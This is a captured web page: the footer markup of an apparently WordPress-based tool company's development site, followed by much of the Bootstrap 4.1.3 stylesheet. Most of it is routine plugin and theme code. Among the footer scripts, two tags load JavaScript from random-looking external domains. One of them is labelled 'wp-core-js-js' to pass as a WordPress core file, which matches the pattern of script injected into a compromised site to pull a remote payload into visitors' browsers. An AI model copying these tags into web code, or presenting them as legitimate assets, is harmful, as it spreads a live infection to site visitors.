					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6LevZ7MUAAAAAN9JwBBqezPLkD8Mw4eiAFnYxs1w') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<link rel='stylesheet' id='gforms_reset_css-css'  href='http://dev.magnum-tool.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css'  href='http://dev.magnum-tool.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css'  href='http://dev.magnum-tool.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css'  href='http://dev.magnum-tool.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.5.9' type='text/css' media='all' />
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1768960046' id='ic-tracker-js'></script>
<script type='text/javascript' src='//dev.magnum-tool.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.17' id='tp-tools-js'></script>
<script type='text/javascript' src='//dev.magnum-tool.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.17' id='sr7-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.8.12' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.8.12' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.8.12' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"http:\/\/dev.magnum-tool.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/dev.magnum-tool.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.3' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='mixed-pallet-calculator-js-extra'>
/* <![CDATA[ */
var mixedpalletcalculator = {"ajaxurl":"http:\/\/dev.magnum-tool.com\/wp-admin\/admin-ajax.php","duc12t":"14","duc10012duc100r":"12","duc100h":"10","dor04":"12","doa3200":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/themes/surpro/assets/js/mixed-pallet-calculator.js?ver=1768960046' id='mixed-pallet-calculator-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1768960046' id='wp-core-js-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/themes/surpro/dist/scripts/main.js?ver=1768960046' id='sage/js-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/themes/surpro/assets/scripts/custom.js?ver=1768960046' id='custom-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/themes/surpro/assets/js/owl.carousel.min.js' id='carousel-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( "objectFit" in document.documentElement.style ) || document.write( '<script src="http://dev.magnum-tool.com/wp-content/plugins/gutenberg/vendor/object-fit-polyfill.min.5f0c4c73.js?ver=2.3.5"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/plugins/gutenberg/build/hooks/index.min.js?ver=1334ea6f506ea0e10a2771ebb66b1cb2' id='wp-hooks-js'></script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/plugins/gutenberg/build/i18n/index.min.js?ver=b0128b4d828f9033612bfa2fdb320afb' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] }, 'default' );
</script>
<script type='text/javascript' id='wp-dom-ready-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/plugins/gutenberg/build/dom-ready/index.min.js?ver=9af12f2fc961b08e08b67e0ef1e6fb35' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='http://dev.magnum-tool.com/wp-content/plugins/gutenberg/build/a11y/index.min.js?ver=e5c68a554ba822774b29d1459b26079f' id='wp-a11y-js'></script>
<script type='text/javascript' defer='defer' src='http://dev.magnum-tool.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.5.9' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2},"base_url":"http:\/\/dev.magnum-tool.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"http:\/\/dev.magnum-tool.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_legacy_multi = {"1":"1"};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='http://dev.magnum-tool.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.5.9' id='gform_gravityforms-js'></script>
<script type='text/javascript' defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;ver=5.8.12#038;render=explicit' id='gform_recaptcha-js'></script>
<script type='text/javascript' defer='defer' src='http://dev.magnum-tool.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.5.9' id='gform_placeholder-js'></script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [1, 1]) } );
</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dev.magnum-tool.com/wp-content/themes/surpro/assets/css/bootstrap.css?ver=4.0.0
body_size: 197373
content:
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}
*, :after, :before {
  box-sizing: border-box
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
@-ms-viewport {
  width: device-width
}
article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block
}
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif;
  font-size: 1rem;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff
}
[tabindex="-1"]:focus {
  outline: 0!important
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible
}
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: .5rem
}
p {
  margin-top: 0;
  margin-bottom: 1rem
}
abbr[data-original-title], abbr[title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0
}
address {
  font-style: normal;
  line-height: inherit
}
address, dl, ol, ul {
  margin-bottom: 1rem
}
dl, ol, ul {
  margin-top: 0
}
ol ol, ol ul, ul ol, ul ul {
  margin-bottom: 0
}
dt {
  font-weight: 700
}
dd {
  margin-bottom: .5rem;
  margin-left: 0
}
blockquote {
  margin: 0 0 1rem
}
dfn {
  font-style: italic
}
b, strong {
  font-weight: bolder
}
small {
  font-size: 80%
}
sub, sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline
}
sub {
  bottom: -.25em
}
sup {
  top: -.5em
}
a {
  color: #007bff;
  background-color: transparent;
  -webkit-text-decoration-skip: objects
}
a:hover {
  color: #0056b3;
  text-decoration: underline
}
a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none
}
a:not([href]):not([tabindex]):focus {
  outline: 0
}
code, kbd, pre, samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
  font-size: 1em
}
pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar
}
figure {
  margin: 0 0 1rem
}
img {
  border-style: none
}
img, svg {
  vertical-align: middle
}
svg {
  overflow: hidden
}
table {
  border-collapse: collapse
}
caption {
  padding-top: .75rem;
  padding-bottom: .75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom
}
th {
  text-align: inherit
}
label {
  display: inline-block;
  margin-bottom: .5rem
}
button {
  border-radius: 0
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color
}
button, input, optgroup, select, textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit
}
button, input {
  overflow: visible
}
button, select {
  text-transform: none
}
[type=reset], [type=submit], button, html [type=button] {
  -webkit-appearance: button
}
[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {
  padding: 0;
  border-style: none
}
input[type=checkbox], input[type=radio] {
  box-sizing: border-box;
  padding: 0
}
input[type=date], input[type=datetime-local], input[type=month], input[type=time] {
  -webkit-appearance: listbox
}
textarea {
  overflow: auto;
  resize: vertical
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0
}
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal
}
progress {
  vertical-align: baseline
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
  height: auto
}
[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button
}
output {
  display: inline-block
}
summary {
  display: list-item;
  cursor: pointer
}
template {
  display: none
}
[hidden] {
  display: none!important
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  margin-bottom: .5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit
}
.h1, h1 {
  font-size: 2.5rem
}
.h2, h2 {
  font-size: 2rem
}
.h3, h3 {
  font-size: 1.75rem
}
.h4, h4 {
  font-size: 1.5rem
}
.h5, h5 {
  font-size: 1.25rem
}
.h6, h6 {
  font-size: 1rem
}
.lead {
  font-size: 1.25rem;
  font-weight: 300
}
.display-1 {
  font-size: 6rem
}
.display-1, .display-2 {
  font-weight: 300;
  line-height: 1.2
}
.display-2 {
  font-size: 5.5rem
}
.display-3 {
  font-size: 4.5rem
}
.display-3, .display-4 {
  font-weight: 300;
  line-height: 1.2
}
.display-4 {
  font-size: 3.5rem
}
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, .1)
}
.small, small {
  font-size: 80%;
  font-weight: 400
}
.mark, mark {
  padding: .2em;
  background-color: #fcf8e3
}
.comment-list, .list-inline, .list-unstyled {
  padding-left: 0;
  list-style: none
}
.list-inline-item {
  display: inline-block
}
.list-inline-item:not(:last-child) {
  margin-right: .5rem
}
.initialism {
  font-size: 90%;
  text-transform: uppercase
}
.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d
}
.blockquote-footer:before {
  content: "\2014 \00A0"
}
.img-fluid, .img-thumbnail, .wp-caption>img {
  max-width: 100%;
  height: auto
}
.img-thumbnail {
  padding: .25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: .25rem
}
.figure, .wp-caption {
  display: inline-block
}
.figure-img, .wp-caption>img {
  margin-bottom: .5rem;
  line-height: 1
}
.figure-caption, .wp-caption-text {
  font-size: 90%;
  color: #6c757d
}
code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word
}
a>code {
  color: inherit
}
kbd {
  padding: .2rem .4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: .2rem
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700
}
pre {
  display: block;
  font-size: 87.5%;
  color: #212529
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll
}
.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto
}
@media (min-width:576px) {
  .container {
    max-width: 540px
  }
}
@media (min-width:768px) {
  .container {
    max-width: 720px
  }
}
@media (min-width:992px) {
  .container {
    max-width: 960px
  }
}
@media (min-width:1200px) {
  .container {
    max-width: 1140px
  }
}
.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto
}
.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px
}
.no-gutters {
  margin-right: 0;
  margin-left: 0
}
.no-gutters>.col, .no-gutters>[class*=col-] {
  padding-right: 0;
  padding-left: 0
}
.col, .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col-auto, .col-lg, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-auto, .col-md, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md-auto, .col-sm, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px
}
.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%
}
.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: none
}
.col-1 {
  -ms-flex: 0 0 8.3333333333%;
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%
}
.col-2 {
  -ms-flex: 0 0 16.6666666667%;
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%
}
.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%
}
.col-4 {
  -ms-flex: 0 0 33.3333333333%;
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%
}
.col-5 {
  -ms-flex: 0 0 41.6666666667%;
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%
}
.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%
}
.col-7 {
  -ms-flex: 0 0 58.3333333333%;
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%
}
.col-8 {
  -ms-flex: 0 0 66.6666666667%;
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%
}
.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%
}
.col-10 {
  -ms-flex: 0 0 83.3333333333%;
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%
}
.col-11 {
  -ms-flex: 0 0 91.6666666667%;
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%
}
.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%
}
.order-first {
  -ms-flex-order: -1;
  order: -1
}
.order-last {
  -ms-flex-order: 13;
  order: 13
}
.order-0 {
  -ms-flex-order: 0;
  order: 0
}
.order-1 {
  -ms-flex-order: 1;
  order: 1
}
.order-2 {
  -ms-flex-order: 2;
  order: 2
}
.order-3 {
  -ms-flex-order: 3;
  order: 3
}
.order-4 {
  -ms-flex-order: 4;
  order: 4
}
.order-5 {
  -ms-flex-order: 5;
  order: 5
}
.order-6 {
  -ms-flex-order: 6;
  order: 6
}
.order-7 {
  -ms-flex-order: 7;
  order: 7
}
.order-8 {
  -ms-flex-order: 8;
  order: 8
}
.order-9 {
  -ms-flex-order: 9;
  order: 9
}
.order-10 {
  -ms-flex-order: 10;
  order: 10
}
.order-11 {
  -ms-flex-order: 11;
  order: 11
}
.order-12 {
  -ms-flex-order: 12;
  order: 12
}
.offset-1 {
  margin-left: 8.3333333333%
}
.offset-2 {
  margin-left: 16.6666666667%
}
.offset-3 {
  margin-left: 25%
}
.offset-4 {
  margin-left: 33.3333333333%
}
.offset-5 {
  margin-left: 41.6666666667%
}
.offset-6 {
  margin-left: 50%
}
.offset-7 {
  margin-left: 58.3333333333%
}
.offset-8 {
  margin-left: 66.6666666667%
}
.offset-9 {
  margin-left: 75%
}
.offset-10 {
  margin-left: 83.3333333333%
}
.offset-11 {
  margin-left: 91.6666666667%
}
@media (min-width:576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
  }
  .order-sm-first {
    -ms-flex-order: -1;
    order: -1
  }
  .order-sm-last {
    -ms-flex-order: 13;
    order: 13
  }
  .order-sm-0 {
    -ms-flex-order: 0;
    order: 0
  }
  .order-sm-1 {
    -ms-flex-order: 1;
    order: 1
  }
  .order-sm-2 {
    -ms-flex-order: 2;
    order: 2
  }
  .order-sm-3 {
    -ms-flex-order: 3;
    order: 3
  }
  .order-sm-4 {
    -ms-flex-order: 4;
    order: 4
  }
  .order-sm-5 {
    -ms-flex-order: 5;
    order: 5
  }
  .order-sm-6 {
    -ms-flex-order: 6;
    order: 6
  }
  .order-sm-7 {
    -ms-flex-order: 7;
    order: 7
  }
  .order-sm-8 {
    -ms-flex-order: 8;
    order: 8
  }
  .order-sm-9 {
    -ms-flex-order: 9;
    order: 9
  }
  .order-sm-10 {
    -ms-flex-order: 10;
    order: 10
  }
  .order-sm-11 {
    -ms-flex-order: 11;
    order: 11
  }
  .order-sm-12 {
    -ms-flex-order: 12;
    order: 12
  }
  .offset-sm-0 {
    margin-left: 0
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%
  }
  .offset-sm-3 {
    margin-left: 25%
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%
  }
  .offset-sm-6 {
    margin-left: 50%
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%
  }
  .offset-sm-9 {
    margin-left: 75%
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%
  }
}
@media (min-width:768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none
  }
  .col-md-1 {
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%
  }
  .col-md-2 {
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
  }
  .col-md-4 {
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%
  }
  .col-md-5 {
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
  }
  .col-md-7 {
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%
  }
  .col-md-8 {
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
  }
  .col-md-10 {
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%
  }
  .col-md-11 {
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
  }
  .order-md-first {
    -ms-flex-order: -1;
    order: -1
  }
  .order-md-last {
    -ms-flex-order: 13;
    order: 13
  }
  .order-md-0 {
    -ms-flex-order: 0;
    order: 0
  }
  .order-md-1 {
    -ms-flex-order: 1;
    order: 1
  }
  .order-md-2 {
    -ms-flex-order: 2;
    order: 2
  }
  .order-md-3 {
    -ms-flex-order: 3;
    order: 3
  }
  .order-md-4 {
    -ms-flex-order: 4;
    order: 4
  }
  .order-md-5 {
    -ms-flex-order: 5;
    order: 5
  }
  .order-md-6 {
    -ms-flex-order: 6;
    order: 6
  }
  .order-md-7 {
    -ms-flex-order: 7;
    order: 7
  }
  .order-md-8 {
    -ms-flex-order: 8;
    order: 8
  }
  .order-md-9 {
    -ms-flex-order: 9;
    order: 9
  }
  .order-md-10 {
    -ms-flex-order: 10;
    order: 10
  }
  .order-md-11 {
    -ms-flex-order: 11;
    order: 11
  }
  .order-md-12 {
    -ms-flex-order: 12;
    order: 12
  }
  .offset-md-0 {
    margin-left: 0
  }
  .offset-md-1 {
    margin-left: 8.3333333333%
  }
  .offset-md-2 {
    margin-left: 16.6666666667%
  }
  .offset-md-3 {
    margin-left: 25%
  }
  .offset-md-4 {
    margin-left: 33.3333333333%
  }
  .offset-md-5 {
    margin-left: 41.6666666667%
  }
  .offset-md-6 {
    margin-left: 50%
  }
  .offset-md-7 {
    margin-left: 58.3333333333%
  }
  .offset-md-8 {
    margin-left: 66.6666666667%
  }
  .offset-md-9 {
    margin-left: 75%
  }
  .offset-md-10 {
    margin-left: 83.3333333333%
  }
  .offset-md-11 {
    margin-left: 91.6666666667%
  }
}
@media (min-width:992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
  }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.3333333333%;
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.6666666667%;
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.3333333333%;
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.6666666667%;
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.3333333333%;
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.6666666667%;
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.3333333333%;
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.6666666667%;
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
  }
  .order-lg-first {
    -ms-flex-order: -1;
    order: -1
  }
  .order-lg-last {
    -ms-flex-order: 13;
    order: 13
  }
  .order-lg-0 {
    -ms-flex-order: 0;
    order: 0
  }
  .order-lg-1 {
    -ms-flex-order: 1;
